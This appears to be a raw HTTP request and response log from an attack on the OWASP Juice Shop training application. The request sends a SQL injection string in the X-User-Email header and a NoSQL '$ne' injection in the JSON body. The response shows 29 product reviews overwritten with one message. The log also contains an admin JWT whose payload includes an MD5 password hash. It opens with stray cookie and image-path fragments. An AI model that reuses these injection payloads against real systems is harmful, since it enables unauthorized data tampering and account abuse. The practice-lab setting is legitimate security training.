 dismiss; language=bn_BD; code-fixes-component-format=
LineByLine; token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJzdGF0dXMiOiJzdWNjZXNz
IiwiZGF0YSI6eyJpZCI6MSwidXNlcm5hbWUiOiJhZG1pbmlzdHJhdG9yIiwiZ
W1haWwiOiJhZG1pbkBqdWljZS1zaC5vcCIsInBhc3N3b3JkIjoiZTkwMmQzND
RiODQ4NDllZDVlMzA0NWY4MTYyMDljOGUiLCJyb2xlIjoiYWRtaW4iLCJkZWx
1eGVUb2tlbiI6IiIsImxhc3RMb2dpbklwIjoidW5kZWZpbmVkIiwicHJvZmls
ZUltYWdlIjoiYXNzZXRzL3B1YmxpYy9pbWFnZXMvdXBsb2Fkcy8xLnBuZyIsI
nRvdHBTZWNyZXQiOiIiLCJpc0FjdGl2ZSI6dHJ1ZSwiY3JlYXRlZEF0IjoiMj
AyMy0wNy0xNCAxOToyMTo1MC42MDcgKzAwOjAwIiwidXBkYXRlZEF0IjoiMjA
yMy0wNy0xNSAxNzoxNjo1MC42NjMgKzAwOjAwIiwiZGVsZXRlZEF0IjpudWxs
fSwiaWF0IjoxNjg5NDQ1MTYyfQ.DigJQMYqIZb9OhlfOf15yWktYpfKzEPtm5
ODKAXxX_qpOoQqtMmZ5iUVdqnSuSDhwR7eQSMmIwRRCc3Zi3GtuMUJQ22SIx2
jXJn5kuuJpsUZz8KX188r3bd8Eky11J2qwROKdcg78JUqgzlY9Rgyq3wWps_U
tXYxZtg-dxmh3ck; continueCode=
KOhmtaIPsgU1H8ugh5tyc5IECLSXUqukhPIEfpUwlugghNoI2RiLqfl6SJwUO
auBZtp9IQYU26Hg9CE9sLlF6Kf3NHZwtKYTgDFVySXzHpX
4 Content-Length: 59
5 Sec-Ch-Ua:
6 X-User-Email: admin@juice-sh.op' or 1=1-- -'
7 Sec-Ch-Ua-Mobile: ?0
8 Authorization: Bearer
eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJzdGF0dXMiOiJzdWNjZXNz
IiwiZGF0YSI6eyJpZCI6MSwidXNlcm5hbWUiOiJhZG1pbmlzdHJhdG9yIiwiZ
W1haWwiOiJhZG1pbkBqdWljZS1zaC5vcCIsInBhc3N3b3JkIjoiZTkwMmQzND
RiODQ4NDllZDVlMzA0NWY4MTYyMDljOGUiLCJyb2xlIjoiYWRtaW4iLCJkZWx
1eGVUb2tlbiI6IiIsImxhc3RMb2dpbklwIjoidW5kZWZpbmVkIiwicHJvZmls
ZUltYWdlIjoiYXNzZXRzL3B1YmxpYy9pbWFnZXMvdXBsb2Fkcy8xLnBuZyIsI
nRvdHBTZWNyZXQiOiIiLCJpc0FjdGl2ZSI6dHJ1ZSwiY3JlYXRlZEF0IjoiMj
AyMy0wNy0xNCAxOToyMTo1MC42MDcgKzAwOjAwIiwidXBkYXRlZEF0IjoiMjA
yMy0wNy0xNSAxNzoxNjo1MC42NjMgKzAwOjAwIiwiZGVsZXRlZEF0IjpudWxs
fSwiaWF0IjoxNjg5NDQ1MTYyfQ.DigJQMYqIZb9OhlfOf15yWktYpfKzEPtm5
ODKAXxX_qpOoQqtMmZ5iUVdqnSuSDhwR7eQSMmIwRRCc3Zi3GtuMUJQ22SIx2
jXJn5kuuJpsUZz8KX188r3bd8Eky11J2qwROKdcg78JUqgzlY9Rgyq3wWps_U
tXYxZtg-dxmh3ck
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.134
Safari/537.36
0 Content-Type: application/json
1 Accept: application/json, text/plain, */*
2 Sec-Ch-Ua-Platform: ""
3 Origin: https://demo.owasp-juice.shop
4 Sec-Fetch-Site: same-origin
5 Sec-Fetch-Mode: cors
6 Sec-Fetch-Dest: empty
7 Referer: https://demo.owasp-juice.shop/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
0
1 {
"message":"DmitryPavlov_good_teacher",
"id":{
"$ne":-1
2 }
3 }
1 HTTP/1.1 200 OK
2 Date: Sun, 16 Jul 2023 11:16:58 GMT
3 Server: Cowboy
4 Access-Control-Allow-Origin: *
5 X-Content-Type-Options: nosniff
6 X-Frame-Options: SAMEORIGIN
7 Feature-Policy: payment 'self'
8 X-Recruiting: /#/jobs
9 Content-Type: application/json; charset=utf-8
10 Etag: W/"1f18-MI/HEz8BOEs0wvyQk8iA+BHJSdw"
11 Vary: Accept-Encoding
12 Via: 1.1 vegur
13 Content-Length: 7960
14
15 {
"modified":29,
"original":[
{
"message":"DmitryPavlov_good_teacher",
"author":"bender@juice-sh.op",
"product":6,
"likesCount":0,
"likedBy":[
],
"_id":"3iH9q2LzXtdpxLSnG"
},
{
"message":"DmitryPavlov_good_teacher",
"author":"jim@juice-sh.op",
"product":20,
"likesCount":0,
"likedBy":[
],
"_id":"3oQ8mexF7jxQ8H6bD"
},
{
"message":"DmitryPavlov_good_teacher",
"author":"mc.safesearch@juice-sh.op",
"product":17,
"likesCount":0,
"likedBy":[
],
"_id":"5f6QiiNF3nmTN3riN"
},
{
"message":"DmitryPavlov_good_teacher",
"author":"admin@juice-sh.op",
"product":1,
"likesCount":0,
"likedBy":[
],
"_id":"5tgBjXJah3oLYSSqr"
},
{
"message":"DmitryPavlov_good_teacher",